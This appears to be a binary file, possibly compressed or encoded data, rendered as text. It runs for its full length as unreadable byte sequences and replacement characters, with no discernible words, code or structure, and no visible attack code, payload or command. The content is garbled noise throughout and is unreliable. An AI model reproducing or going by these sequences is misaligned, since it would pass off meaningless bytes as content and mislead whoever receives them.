�V޳�>��3�=yu�JfU(aS�HUVx��=r�Q�V�H�RW�E�P^M��dPء��"y@�C�S	�U^��eS]��֤W���h��!�w1��L�E��saX�`��%�ܗ���Ŗ[r�&L.��w,��R�-�C%a��GZyy����tZ(���vQ_�Bʟ=��w��e�O���V!l���gI�1�?e���d�N��9��jF��a�y�$!\X�V�IiX�+�H!�Q�(�[���V-NK���R;Y�ƄK���S}��Mv�W]�SFk��e������r�=�/nl�G��Y�$0lWZ��jX���g�Cϩ�E�h�y���Rg�u,*J{�	��#Ǵ��,�h?d�tZK]dQEY�7�<��1�C�X��Cp���DY -t�,T�:��Ӄ`Ĵ�A�EL_��F9���^ᔡYj�6�X��Ԉ��Ֆ�dl����MvNŞ�]֍��-�\#�{��&yn��}0>[$��l�)���/��h��d�y��ŚU��`��֙� k�p��W�d�!Vh�)�h��<Z���&�%��'���y�j��4�>2� ?���?����p�o��R��EPG��G�dH�N2�ţDއl�mcW{啌B�����8El>r��a����lҺQ ��#��-ҳ>�6�"�"�z�3��LD"R�D2")LgH"C�v'I�cv�;�p�Tۘx� �'�]iPx�J �%8=�6��NuĀ*�:�Nu�|9�a��m�s�|�f^�mvSE�D�~��ӃZ�'���b?l�^�"�l�:O�d�g7�Tq�JQ*@��K�Ʌ�X�@�!@}��~heoB1���F,	
�-#r
V|t|(��J�J�U�U�Zb�Ѷby7WBH.��I?T�2FU�����IR���!&v�3I�r��ڍNarɛ��n��9lԍ3��L!�6����Ӧ~%o6�!�N���ST�y���)lP��^�%�ZJI���#7ɠ.�):��v��22,/xg LLC;U�
1!���H�*�ϼ��ĒK�RC��%��&�!+raC0[$!Z��'-� ْ����mr�!4���%����ް������Ы����s���6.�M��NL�D0�L=,�����IL3x��f4�O*�Nx�Mݞ��1~�z����\֏T9V#���Eh�3�u�f�֨65�q�!@s����M�|�k�D2���k�UC��-q��o����T�0��%B�� 4���}#����cE.r�IO�ǆ�(J`�aT> E��9ڙI@	C�R�.t��X�<���dD$l�@�gbl%+�]c�'��c�M{���%
t5�|�;���=��5�a?�3��L|9���G�#qHӪV����h�K1�j�����K۠e,]ڲ��bi�����#�[�Ē��FFG^IWh9!�aE�J�S�p���P�LH��($�!�l��u$U��a5�#1=�!�bs�q����7%�
��I��h�xB�W7�ݗP����MnИ/�X狏��W����[Y�2T%f�*�E''A'>�qY)%1�8u�GC#�H�Hj?uy	���|�Ed�Q�kS���+d��\NT"g��YJ�U��#��H�䟄�\q���7!f6���Fuᅬ��G��TQ�};��b���&�ǃ�;ݣF}qA]�w=�˅;T��n'��`՘�;�QT�>E(�6XdF�󘘧��Ən�$	�kH�ǜ��:У��hE�)s���>�(X���c���yK�ʰ
��
fq���]�Xm��P�n"�VwnТ�V�[��d�BZ�Ŗq�ŵpq�޲�R����J�K+��E�l�w�x�0w#c7�����8ly�̒�J<FA&*�|a&�����<�a2�i��|�������CR;ۤ}�g�-E<�=�H��@��k�6�C�#jQ�t$���BL`���+�be�J���š�I�W��u�[9�Q�SkҦ<���#B�u$�'�_��G��4C��HA�#~��ab��Ï��w"0�8�%si��O��6a	Q=	�aq3Ic=�%bAb�e41[Uc{�Q�>��C��Bbg[Ćj1KFAu�T:!$��+T]l#8}�|:�-,�{)�Sm�"ܦTt�$T�ѱB��B�����y�93o���aM�%*�7_n�W�W�Cs��\0y�'Z�(7ho�Q/S� �a��F�1/W��H5�h �Dhh((#j�'�wfau�O"}�BKDu�ol�o�������2&b dF]��vlC�tT�7C�+�W]�eB:a,Ƃ\�f-�e"u]a"MQ}�]��Xkpy�*��*��X`��j�/f?l%0וo��a��U
2p�q/��0��&��N��r�
v]�CP�R`�Wq��0���'�O,�i(=�VI	� e2��oY�/��FG�2�T�B�s%1��"x�d4T� #Ă6LB"�sl c�U7��?"AL�6��|*X�e8���r����V�<41�!Hb Np�Mw� n=Y�`�D�x0���1~T�ve~��^X�~3~�@sT�x��x�Oгq�a2/��g�f��2zQc�3V�Z�Gz6�4xyb33[�z��4X3����4>��1c�S7�u�ti�T��c��,�!h��C�#�rm�m�惂#7#?���	� ��㕪cv��1vՅY�W����9�%�W���BA�_��Q��ru*io��p��0�0��0�5
I=a=��ahzv�Ya�gb�C�W��y���>#�$�N<T�@�t2"T��6u�d$�J()}�ȕ!��u�C9�6W�m8�A�� s�� �>����sԔ;i�8��9�f3���L�F%��W`�1�(���i����Q+WE�↷��h�UF�E+�FUt��!��D''Ott&�`&�(�~�B��(
��":*i�a��jI]@ ��a(G3�A�#�e�tLA8�,�X\Ƃ[Cu\JAAd,�L
!N��8��2!��0T�RR��n�5M]YXh��cuw�qhU]���dk����pj�8wkDwx�%ڇ]O�O1�x��:����b��f���б��'-2Q�'��D�q�㢧�*͈*";(�Jw��[��!]�J�� �"��zcM�7E6AgsT8�A.v������s�h�HIb��!N���)fwi�p�!�)As[@`�W���]�;�!*��x/�q�wgy�v/�'�"$l���*���u�����*�4��4ʈ3�Z����YA4Qs�I���6�S+X-���7�&.��7;(J_�c9m>�A�-8�h6C�#CZ�Uapw�x�a��Ob�^��+Ag����V
�^�Q[0�Qդ�9�f<�sVx�G&�D��g�ywO�t`�A��i����b� �ӏyF�0��GM��f$;�>��QxE�u��@|���[dc7r��R��idE�?rl8TKu��
���ё�;�L<�>%�񄞣�-�C<� 0���C!H�#;[*�@�s�m�gvp���pdСU��h������!ax���D?)ha�(G{7���0�JHo��Q%��A��s�7���i�Vjv�����/lꪎT)v�,&�?a#ܢ�V;@�s��%.S�k�:m;(G�!�"-\'��Q�e~�yq	���y�A;0��C���X����jz��4�Ҫg|)\@[` C0�o�Qg�x +()!^�dE�(H���xj'�WbD-��V#��aN� zt<;((2HtLw^)�h	9��w���C=�;�v*b���lfџ����,�t��E-#�g#�KJ�d�ek�N! �QOm�E7H�j�� ���$���Icru�͊vp�ᔹ�gz~�ap\��{x�%2CC
ɶ�T� � ��&&��sh�ئJ�'iGOw�pp��͸BW�QJ��Ҹ'I�� ����v֚ĸ�[B���?��g�Q�|��? �-b�'"�<���]�uDa��r#?�e���j"�qW�$�IӌI	Nݑ���O���)%�բWj:���'sg��l u�~��Έ��  �be� ψ[�@T��T�֐�͆Vh
�$�:E�(�x�iI�A��H�q�2�*���X�1���4g���qw�0�L���]!�%<��+u��u�ϧ�3&bӊO|!/�+�!�Ć*]<"L`�du��P��� v-!:%Ō��i%�WO8gߛQ�?]y'+|�L�VD�Ɏ0/��� �w@e��a rވ��]�h��}����P�]�o{h��r�rp9Z/b(c��q�>��CI������}�s0@B�����؞�"�d�v3��O�!"8$�mK��-�{��?e�Q�/mc��uә�6�̴B�7P�y����j����tƸ-7�s��h��?�eh}�k��i��kM�p ����}�K�`}r�t�Ew�����D�,��y�����)GHL�Cf�M熴�%Z^����g!�V!��&'�l�!$6�`!-�Ί�y��[c#.ҕ��,�����y!+%l����eP�4n���� ��H���~�(#J%�q�j
)X� �̱;�]��` Q��C������^���k:͙2�l�k�%��mԣd��v�o�&U����x��z+�Y/�_�ᐘM�y��|N��)��&u���%��q^���TG��4�h�"��a`|C!9�@jl����+%�'�JHe"�JLF���J�٪�!��{�^�������C���}���Z^g��8��q��;/������ ���N��hvL���N���KV~����2m�X~���,�^'%=i���od� W�g
������A�Њd���ɷ�%)u�6J�r68��r�S�K�^��-�H�,gǎ�*8Kf�l�K$&"� � ��q��}�Ty����_^�[��_�&����o��T��s��������a��%��h܎�/���h潑)�b�M�^�2=�N�Q�c�Q��>���؋��$ŕh]����vjKk`6T�/�t�H&#>�?���Y�o�@��Ɛهo�{�Ed���z����g��G~e�t���4%?��'��1�p�ǥ��.9�u�BoHO[��鲳���:�vIP�&>.����/�˩W�z���c?�`9�	�1����u���kU�_��-���˹q���W�_�S��Mk�?����ۗ�q�~��죪X��Ĉ�)Η��,̌xt�ћ7�f��L�Œ��n];��bƎ������=�l��^xp b�j���fÈ�����|��{���N�9s���GF����3�>�D6�7�W������xL@�������-��2�+��
c��R�
,�J*�+�
��R�+�:��z�"륲<�G���i���*4�1̩�Z�P%������Ƣ*��Ḵ|���#�8�cI8�h�(�(#46+C �i��j벵/k{M5!1�M1~�AL��VK����"zn�;�3hO�
:<"rȂ��[λ=�#���1�<H���Ӈ�������>9�S�����fz�D5�k�W�����/���+�~�*���j*����T���i�;�*�&���
B�j��g����p�ȣ�R�
76�m�~tӭ����k�ж|m�0m[�Mڄ����ؼ�M!��L57�͍!r���R<�;T<��cl���p����!4����Q5�[8��+�b����Q/�ؾ08uY-�4����Lz�.iqLG
	��,�r��,��l����ȥ���i��'����ռ��qݧ��yZ�\��M5#22>�,p;�����3B˂�zM;37�d35��L܀�Ls����76!�d,�z��9��!I��;�$��:�&:b���8�*�Q�D�Nй)r���Ԟ��˨��]�Ϫ�"�]�rQ[䧽jC��*�°h�+�	��%|j�&{�3`'˰���OD��u'4���p�3�X,�Җ�\���� {�o�#}��JgHh���~!03��WcG��_����|�_�D�C����&9�SMD��@�b���@ f����;�q!������!��X��ӏԣ)�c>�T���nTJ�G�����+E�"`Ʒ3�hog;3_��r�0�Uܛ�ѓ�#A�Q��E ��}R�����5n3�S�U5@��s�?�Ԇ�ɋ5�i�m��H�@�1k"%X��T��|�CR��0G5���6���-r�t�&"��,;�cͳ��Dd8�d|L��{�w�;��,©}��>�T"U637���F�J���Ǘ0�:�}���j��\�EfP��G�zl�k:;ǒ"�aKC��<se��l�l�"�o�CbM��t�G�L�QhcC�~��DR8�ZF�	��}���*���ێs�S�ߌ�b�q�>H�:ҥG9�Zԣ>X)~����7c�~r�ax�I�L$f�&aCX�#*���[�ZX t�X�H���*>�`�:У+Q�fY��	q�F4�IS�ǿ��$Nz���6�}�A��J��"�6���z��(s8"�-7�[��&YI��k��E�$�Q��\�!�3Nw�ӧX�2���>��C$��옟&7��� ��E|cċ �>�ʝ}�zT���03	���4U	�Y�b<l��z;�_�DV��ƺs�J� d��Nu%�
wqf�@���ҋ �h�#�	_������%'J�F4Ԇ2�&L�ۛ*��7IT3���siW�����D�JΗ�}��6c�;U*�щ\la��f�t�%� �JA�8����k��5fH]�'M�L��7u-��2���j�_����ܙUɑ2[�K�����c؂?@�)Zc�\r�ƭ�$�CxC:�꟯��l�/E)j?���*x��7"�t�n��&Ɔ�d\��&̄+7��e2�\ǥ�1�g���@�>�NBZ���9g<vj�@ۋT�N?F.1��[e�ط�L�{F|ܠ�������$GՋ�|��j�����h�'׊�����v��l.�cgh���z��'o���ޟ�{'-Y?�f.��BF�w�C���	�j����*G9QN�m��8�|��rz�q{ۛ��"?�)E���c��a��Tk�t�$}�z�%F�eA�}�; ט:��K�{��O����xYEM���xF��G�x�n#Y%��K�q�U�k�Y����'����}w��v���g?�@$� ܮ ɑG��ՙ8�3�'S�<V������`�_�|M�$���,Rr�����<qnO����OLr������|K[��e�7$�\�~\;ajD�G}*D�l%�r�ƈZL�2*>6�E�Yv]���^��2oL�d�w61��F����ѕ)�%�S��:rt�������m�o��m77=�n �?�_����m����i��ͽ4CYLZ04q�R4�B�Dc�*�Jc��0�~� �����z%!!˙�\5ݳ�gҎ�`�HH� �˹'��ޱ�N������ � *��e�'���P��r"�h.d�"Y�����$����s�)�*o�{��ls�5;;7���j�t�	���7��!���*@�Z���h���e��2 �.�	äS8E��4?dI{�<��U_���R5�Y�����C�x����y��y�ˈ�9!���Pܔ�:^�AV졟�!Q���>kz*�I+r�
j79r�Ȱ.��+�Q���4ض.������ZF���t�;ض����:�xC.D7 a7.l7v;;vKF��+�X������}8A3�Ū�C�G"��K�Es��3��ֈ$�*FE��
��ӌ�8��=T\��r�؊����ӻ���:	��#"�����-ϋ�!��%.�و�(*�>��:>��9�eA��>����l������e��� ��ꉟ�u��T74J't�ƞ`/tC?A8����+�0���w	~� ~�ԠCS�`�����s� ���y��:!�����`��،�-�H;iKġ�B9�1��
�O��ݱ�݂��J�c"-���fb����&��&�,r:�l�"��3:��;0�"(��#���ɸ8�2��;;���7;# �!���1�k|��[J��"��q����l~X�ψ�q ���(�� J{��"4r@	�@�c�h��ϻ�����1�!��H*�$�A��5��)�y=�۔a��9����Џ_���6�+�����B����}���������+C�|(�.;��";�X�%Ct#N��3�Qj�ʫ�R�2o��ʇ0@��y�J�S:0���(@	�#��C
R�B��gr:��Ȑ� Lƀ�\r��I��p��YA=���{�{�
�̈#z�Rd�	�1X�ʄ];�ֳL�Y��;�|���+��� �j#���qi��b�tz�
��A�E�ʩ�џ��w�ѥ�.<�S��n�p��Ƙ<��6PbҀT�E���Z,�s�Cé8�BOʠՀ����
��a)�؎�2�R��NA�Ҏ]bS׹V҂�:���14O��2�R�9�I�TE�1Ge�͙7�"�*�i�T�؏`8mi�9�yӑ��Q�J��C��2s��w{���C8�F�b7y�Ԫ �r�R-��,0��:4��,��P�_=4_ՠ��2�({-3q���8:��9A{�|x!�L�t!j��������#�����0	�K)���p�H�ݱ��az�N�:$�>��2�/�TX��٤�4��(R��/�؂.����
����2;��a/�S�Vm�����«s78Nw+�7�z +��?����$fu�4��ĻG��Rg��'�Y��Y�A����É�۲��{�>i��Om�̥V=�[A��:�A�4��qt-&�	�]�cZ*��9�c�ک?蟵�2�8B�p2��P�	����")J�����z��
��Ռ��E\��Q���7Պ���뫌���֘�+ٻ&������Ҡ���y���/I���$�KcĄ(S��������H�T�D�]�9]���-��1Q�Q�9�qڟ�Le:I��ф�N�����N�*�)>�'*�T��E��:�81�����9��(7/l3��Qo,U�4Ul��m;�wS���۶mC������+ 0�}8����A ��ՠ�(���C��~�7�(��O�ђD��D!�Lme�<SM�4ƌ�l5"�.�쟩�]#T��^vZ%*�y�.�ަ���ľ+B�L-'����8�7F��"I���+f
H�.�����6Nܪ4�3�FpC��.����6�f.�X��_��nK�x��xܛëY-m`e%V�Oy��Jc���;D�+��AЛ%8%�~1�Urne)H�8�W[���1�ݏY��� �߹�~�-ӒO��#?���#Q��l3⒠��:_%c������[T���0⟥�;�/O�_���5s7RU�3��1�Q�(��ʨF�m�Q��R�H����\t�4~q�I�{Ib=�_���_�β�R}B��3�� �#�>9� �(a�eBA��8NT�3���2
���bJl�TH��0ee�)!��bn�/����&�y���W��3R�ʯ�+t�s���	�\6��t�_�N�����F6��j����j�ƧNc�M����H���,�4���+�y~���	r<�=p)k��V��J=n���(Ӕ�OoE*9�s����	��.02%꘎Ѽ��Ӻ�r�lZ�� Ʀ�����N:��k\�����Cs�X�Smj���[��������ۆ
��Q�߰B?�Fjyc��.���m,nm_�*�M�4H�팗7Q(��#	vODk$y^4E�(6���\4�Pօ2���֡e��򀔙:��X���,�S��`�L���%���[�aLJhĐ2���O��=R6Y�
^��)���~�dj��[aV4|��nn
�;���@�	b��M_fmKnf�	���M��E�v�X�}3��3��j�2�������w[�7� �ʞ6�,�j��j�0z�J�i{�R8�\�L�ְ`��e������9h�6��:yd�%"!T+�I)�����Ԉ
�.1���� 8Cx���"� ��>�肉������]�~(
�AG�m�����t��)D����R����OwX۾J�jJ��F����j��F3������-��f�J7�Q��!�>5�:�\�F��9��|�Û�K���Dnr�d�$Oj{*$�HIT�P�iՇ�RWza��7���\�cO���)E�n-�x���x�Ջ�ޣ�/��޼:�������6>78
�j4;�ĉNA��������(o�*à���QUի4����b'ybGá�B����m��3�q�vjt��X��8�-��0���1<�.�><=���a	#�җ�6$�<���d� ����TZ:7��
�Y�z����H῿��G����%� �}���c�_�~��뇦�?��ыx�"�ԙh��-C$�I�ޖ�]�#ȯ߾}db�/_�}���܉�%|x�YP��z���fd��"S��bŨ'�P�±ꛓC�H9�+Zzo�qEI�ۓl�����.�|J�컋��> m��%����|5���+Sq>��#פs��LƔ���{Wq^ϓ/�,r_�U�xO�{c�#<�?����>�Ju�k�R�>ݲ{�ӷ��s޺���Zx������>���{O&|��{�W�&|�-�;h D%�=�q"H�t@E$U��V�C ��w���N��lE��uWOn��Y5u��u�UU)�RYl�e�~auUvvt�Jc���a�t�]evb�5VZb��e��gWj�5Fh�y��xAvM/�����8$�@aD8�L��3�s�嶛N��\p��&q��6Fs��V[n��hr<%�J1M�x��7)������q67�z�U��=j��J�y4����DI�*Ee�Ņd5�d���f!q��|����:R�bJ,�� H$zYZ�x�Z�t�[N�	tA*F.6�]���x��$���C�b��ے�Q&&�V*6�f/]�Yh�q�h�i�>����A�o��f���a�s���F�mg��3�rn>G������a$`�wpNwi��Ռ�͔�g�>��^lU��
ATj����-�Ѳf=�E�M���m
i_����d��&�ʱ�T�[���o,"�Zn�hjU�.xRq��7\��V��taO<z���p��@��	�I��g��DehX.Y�=�R��eƦ� �~0��OS};�&�o���y��wwn'�{�ڦl��)(Ų���R�lS�6ی�>Y�c�`8?/<��)߄�KF��H�F���s�TU_��'�@�Ǜl�!����'x���Nt�E M?5�V�R�g��Z'�ց��"ou�O9�ץ���;.1�@ӗ|؅1D��@��Z�pJ�3��%z��4b�R����4f'�OO�)���6��_=�g�<գ8�c��ݐ�7Z{�����=��N��3�5XJz^�͞�fPȉM��4�P?���B��e+*�����8ȩ�y3�?�PС_l�ᖦ0�p�HTb���@VqQ�j���U�]��Y�B�m�.�>���x�p�J�j�>G�Z&��CaE�����V�[ad��,�L&o�ء&F;���`�R`��xs�]4�Y'5�9����#�,��������w�G9K���S��J r�HG*�*:�MY�L�k�i��Nv�D�xѱݠ|&<�!DpY�V���m!n�VXTY��@�D��OX��5���!R��4K.��R�R�6�+�J�Af
;���]槎�	�t�Pu1Am�����\�d���3+t6������e�00V����C��\�`D�ޙwfAzF
�׉FK��yrb��2�I�m�MC�c�%�=��/E��~��D�=����v�� �!�RR"�J6�Tu�$=V+����nqk�Z�5- ��GR�ǹ�b�����a0��9}UI��J��c���+^;�^�K��)[�3i��!�G��٘Rt�<qzo&E�� E�%āNz�)vJ���{��� Oz�=�'E'rդ`q�* �D�E	�H=ă_�o�E�bfI+'��sP=�i���"ي�x���ؖi�$)U^z7U
Nq�p�KZ���1��T��������W����墰���*�����D5��ú���q��U�p��R>����s�q1~�I�:	����H~��<�Ǐu��tx�N�Ռ��	>^DR��
���o���!�1N��st���ʊ&.b4)�6�z�AKb����LUmi�d���}Dnm����-�C�A�&t� �2�/��¤�^6f`R�6�o	���]Nj�N���9��#2�Y�P���?�)����Z5�|\X��}s�FQ�2�C��PK��f��;���,�Y���,�A��S��#��L���g?Ӓ�Pj�Rj�6��-���g:��sE�ӏ��DMK�@�����y�W>�ʶ\�)]؇�}��\	/�+�	K8��Z�'j_�箮�v��c�M.ew{˕O:� V��%�g#�hyw�;C	5�ǩP��8����I�R.x��g?���)r_�W[�ѽ��J�uc��$�Uq�'�B"�|�?�"-��/2ڊ�a�=`����*Q��Y��>�dK譕˱�b��{Kh�����$&Q�1�e�BBm'�_Rʗԗ�0yqIK��鷫z����!�cH���F�e��R
#,�i�6u5�xWf��X*ωl�%\��	���]ѓ`1Z"}��э`�DdR��TӤ����=(�~�� f5�EJ�Y=���=��l�G�޴\P
���M�,H��J]��!g(�N�R��N8W�q���R�01��_�܄֡�2�We�gR��G���=ĚX��-�"�ǟ�]����@��V�`&���`�1a ��Z�U^���Q��4�D��ݼ����w4��ݓ����X{�D=`K� H���HJ�Q&ˌ	��͠�L�E�����N]AtW}��}��A�)�-��-��.�"�؃=�IIUaNrQƒ�ԴIO�K��P�F������H�Nh�kh�X��PL���ɐ�p��]��J����I�S=����G`��� �F=d�ʄ]��Q�HE<V�dO�X�$JJC�#��z�G=l�c��x�d��G�J@M�Ԃ@��,�8�ApA��A=�A5HK��,:�B(�B0ADA��,b@��eA��A���m�]�a��-#S�ι�Kܗxm�C�lhLk�%WyO�̆�L�əN������X�#�� ��G^���`,f�Q�֩��E �}Df�G� ����^�A�>SK��B�����J]�A����Azč�RC$Q �>�A�A�A��n�m�&S�&p�A�m�&RBg�̦s�A �k2%R��t�s��b�cX]
m��Y�tE	5�O�ĝ �m��f��N �ٔ�k�qH���C}S�4~if��c�SL@�<�c��� �w��Q�zD��)M�T�E�ԍ���TI��?t��a�Z&��^���6��h���G��I��J�HXhG���ArŶ؃/��=Lg����V�d�p�_�?(�)��E�*) �C���.)?dBe)=�M�QK�ut��R�R26Y�����L̄}<�@��N�'6�LZm��_o��{�4�ShQ|�����FO�`�A��=*]�a�e	FJ?����9��}$Ky^GHD=�z���N"`����N^���!�CY���`k��H��(���͙�b=p�k�?d���H ��F+�N��R�� E�GJ�ʊW�i_�A�R�P1�t-��M]2ބ똟��@�O�h��P���rSn$�$�9�{��{*���(�)�_	Vs(A�>@*ڡ�x<$��Q�̑�PZ�t�$�E�aJ:�j��U���`���xFfuM?�������H0掑�h�5��	dk����"%>�J�lH5(H� $H���A�R+$8B)%K�@��ď�&1r���+�}���P�U�4V�넊O ʞ�g�̗���vȩqTZ��9�[5R����`�Q��MO Rޣ��&�Bj=֥;�h��b9�����
K�,K���]��Q��a����^�x�!�VޝuMF��)��$ف�E �-�Rd\�༌=�����P��$B�õZ�����Zm �4�'V\dk?��r�_`ƔEY�BH�4W�����NPȃ ��rӞEZ��b�.��߇���V��,`5�$��8�_e�&둜��уi��Q����F�š}ǃ�a�> �9Z>�Y�5��4؎dGx���Nvh��,�p�bĨ���L��
��B6�$��C�RiG���V�hH�E?��@=���A�]����)1!��$,��Zʜ���0��&����\}��ԃ�a����-0�:.�6��6j�rW�`� ?��(�k���PZJ]�G�=��a;����Zf��p$/���i��=�� �,��ˠ�A�N���@XS����+h°�l�ς�X�Q#P�N��Rs�Nm ��3��HX���f��j�ֽP0!�-q
TJ���
����ັ��������hOFh4�[��#;�S�ls6l�2����#h�IS:�lTDn�G��T�h����.`����(�`�GJ7b�.�aEh�̜xK�VG9O4vc��M�&@0#(,/R򃳜��Y����Ri6h�S[�[�ډx��L'R�C���ՓUI�v���Q���*G���g�ol�mIL��EJhA�R R� �#�(R�Xs2�`V���y�ۡ�x�W�nGb�����J���0(���~A����eN0$c� SJO]Ӟқ���Čk��d��|��t�0��c�f?`�S d�"dm�����27�>�[��ߌ�׊Dt>jtNJߙ�q�B	�MYx3�y*Īi�<[�t�����?�G��I[Y��(�A�`�w��c����)أ�I|FE�HӐ��O��M��t��P^`4���Z�N�$�5��fz�į��[?�R��=�A�q�c51�@n� ��H�Y@�R�������s�rOk t��Ul�t�r2%?hww5�Pj�ٲ/0��/]N�(
���{�a��
W�D����ᦼ��eXdfO�*^�)2�J*�h##�~�\MA��mnӬI��OX�*MDX�H8��5���Y�\����柣؉ƬWAĆ���p���c���*/�Lt���!�'y��r�T��� �$?D35O-!��t�M��C߀km�C��j�9nPI/�����-E�9����*��=�I�!U&	�a�����:�.3,�c3�B3�N���J��zX�ǩ�gҏ��%����Y_6"	�ܺ����x�S��׆����(��p��ٲ1�o�ʯ$(s3ǍT��YpE?L�w�ѽĵf����8m�u7j?h7/��Pn�fh0]�U�L ��Z���\]��l Jn��Y��e�F�z6b��n ���¦"�7COO��빙������Jn΃�T����	���jı����W\ť�yze�E7Gp�eR�z���tc�x�KP�1���#1YY�b��ͭ��I{�.��:���K��X�o
��RWD=��lcC��Bt��8�.q_dX�u�Dt%��b��E����L���Wָ�y�w�����e��:	�6�&#+*����iY�n�Ey�芪�l�nm��m��)`�?}Y�XP_�i�{����Gf��172$�P����c��^�~����fJ{lꡬ��>6/�u��Ş&�~��M{p���W��z�n�Z��T��� ����k�@�ꕹ��_>B{�������R�X��f��O��˓��!�b��'M�~���̷�qc�i���W�c���q~L��-�+�o㘏~$9ơE|a���x��ň�fh1�œ%�a͐wY��8!������S����۳D'�p��{��K��>z��������;}Co�����g��5�N�2��⌄��7~����X+	�ː����>jP� �'%_j	�0`�-�P�|�I���z����(��q*������/���ʫ"� �+4.��${�K���+����r�}��������뇌�B�,��(���2+�359��%� l裈,�(6�L��1��GP��S���@��"�BZ726�!��s.:��{�9> �n�0�N:��#�&sB�4�$Ro��hoV���g�~�o���pʟ.
bp�b0���Չ*l��!��Nެ���Rr���1ў��)\{�Pi�zR��o#)4n�.\��ꮬ�:@_����ɰ!�B������)C�"!��z��r=��o~��Ҏ	3,1|�\L2|�l"45�H3�ʬL2�$�Դ'��XlK��&���V�$�-Y唋("A[�H�.��c*u:� ���,<���$�(D6Ȩ�8~V�Wj�����)�r叿��uPA}�Hh�ސE��
=��<K*�22,�H$��Vh�
]��{�M��X)6^<*� ��K{�̞~,��,|���^{�/z�t��Ȣ1}���H��9@/+�A ?��/c�����Կ����r�l�8��h�}@��1�!��Y����<�V�4�n¨Q-8�4�=(Z������2��R)�vD5�, �;�A�vʰ)�-=�Z�>�T���gS��|���lpx|鏯@H��L zG4��L(O�rVIJB���/YxC�A�3�ڤ�$��=`�UNE�B"��&�zJ
a�!~�+T��}�U��l)!�ҏ2�#u"� �/�u�^rˊ-&1��0m@ �"/|�lL�TL��ԙA�lN��̜�2�U�l���j�-A��g�aM㒳:j"���b�Y
S)����x*��,��s�`��!?vԞ�m�`[���A� �_���j�����6���,(?@Y�iw��~#�gz�&&��`�&
ќH���(�.��(�b���U�^���}�T�| �H9�KR��M�g��Di=�{�^�b�.4 )"P�u#0)�!=grR���,4g�	���F 1eC~FA��[x �L�҄l�5y�D�a������2Z�*���`�j�3C)Ε�&<�͎��+`�_�x�0C�6_Ƨ���GѸ��	Y�cxLmnS������:�q$��8(<#
�Jj���!�� ;��s"��%
���U�*�y�]��;�+b@��ʐ�6L.��xKW��L%J[�"��"�.�0e�=�y�p�^#�pG֦�|�a�b\�~�F7���$$��xS�8���bÄd�h�	�Fn� 6Pp"�R�A��j:�qe�
�ԨI�[���ژ;�ȃ��{������WC��X=X;�B�_w���%8��K�!���fAC��I��i�#�I9�p�a�l"b���wE�D
OW1�@垲՗���F�T.\2���a��8(O�C���;� Zy[Tr�@8�9�`�K\�R�c�Ld���	��8��`E���Mk���*LK���BũAC)�+����T��TF[����`_��L�L]p~8͞��P��bO���8h�����g0i8U7��ȰbU�CE�KX.�!& ]��������gQ�1�Ԉ/]<�즄 .G�+c�ܹT��@�b������6���u c޺�(�)LaB�揊l�$3ٙAz2J���<5b��U�IVq�R�F�4��V�L6�v�@읥�#�H��ҁ�����[v��T��+��/����A�����In��]֠�ʉȆN����~���'�I�B�xL�u�Ht�h��{`��n6�ɳ�^���>q�b�貞~`���X��^����+eX���2m��1y���� �v���8:�lD�{���D��GA�gR��0�u_�|�JR3䤣���%	�I��A�5�T�4`s�c��]{�AF���Y%9q�m%�c��.�v9^0V�aR��j
���5amR9!es��_j�c���?L���� A�Ӝ��X~�"�E��3����9.��G*�v��Ĉ�n�Sb"\:c- �H���f.$��L*�#a�%��z�-���id(��n�,o�pf7�4�5��Ơ&�+<�K�*E�dR�d<��,$8vȓ�k��T�����TfI��k�@&p��z�=��
m���$W�"��n�b�F�d�l4)=V�Ն.2zM&�OE��&�lq�PBB���l���X,쪄_��Jl��Ff���*J�&��㍊��!d��R� ���"ʴK*F�cE^J'�/��E�~Bd<��K"�� �{&��CP��5�d#"�2|f[f1���h�f@���hi�C��&9�E�8��bS��;��o��T����&��bn�~�=Ɗ�v嬜OԾQW��1��66k�������N�(V�\~���r��!�	=�
������B!�@ȦB>�B�|bFp������)yjk�� x����[P$w �ʀp�d���"�!6
e�d���Mu�AE�c!/1
�[��<n�~&}j�.(Dp���iN��*������lh��������@�Ѐ�	#D5���H�4����
��-eNW^Xz�_�eU�D)�����Df�����nR���'��%�jY�8��;w�@b,�`�J?�B*��� k�@�'؅]�%�ev��J�H���*�[d���+412��.X�N�,�)(%�l�lG���T"(?�����>�0rR�L.�,�C��2�Edq��0Вe5(��,P�P�~b
���;�A�ƲkE���0B�l��r���^��=z�bN.ƇM�j��1j���L�(�1\��[��IX*)EY��R*,satV���Jr%V�n��(��v�d.�.�6yK6���&Z�rd��`G�(_��b�:��7��E��FƬ���IAf�K^T�J��0^DD|�jj7G���0���}Vp��Jh$�UR/D���>��֋!2�j��;�N��X"���mJj�����r>f���0���&tN\B�1�Pp�RtVd�|K���2�%��<���!����� �o��B +(�o�d��� �4��g�Jr�"ʀ�� C]  �čY�?�Ŏ���i�"��Ɖ(F@]�&�Lu*�(��&��\��Dn\��}z&U����K��g�Phv�f����EV$��$'5�;���kl�;hS޳ox������T�>ᣃ�m�F�#d߆hCR}��Z�sP$%n2�F�%�B�$�>,�@O� 4�֞�O�!dgb�ʬ$.��)�
%2I{��t�@�4���bH���n5� -��kW����W -l7�tLaD�t&]ފ�J#u��\�Ǐ�%\<�*}S�rj<�t�t���+����p\�#�#� ���&�}p-���S�����Vi��AH�E^,���8VQ���:h��>�£�#A5Ld<O�&�o\|�r�����Q�#u�P�(�8N%��n��2���|����FS�5I����.�l5�l�,��Y��� 
����:�U�K�"�C&l�'��ߖ٘�c�M�l$&�֮H��XB�2�&�E'h�8<�����#��h%�j�^(��6!��kؓ�j�k0!h�E>�h�S�Lm�h�?�'nLc�v��@��2�nKj%@g�f��� s��Duš��|�U�JC��z�gX-sy�vVeFHg�u�n(|L�2��"I�� ���W���!jJ��0�}��:A��"R�t,89PI�)�I��/�F���J��)p}S\|�p�FQ�W�\�M���@�tb%�$RZo���N�ˁ8����㴃Cΰ\`D?l���?�f��PE_�Cvn�]�pr^� x�����b���"7.�j�g��*ftH�'Vz$���[o54��*��`�Gd��"����`� 
+��BPL�I�8��"PO���t츉���7����EXt(�.\^"<��$�h[+���g.�p_�� ����M"]X�n��6��|c�:�O�f�>XoL�"��4M��ϗ8�
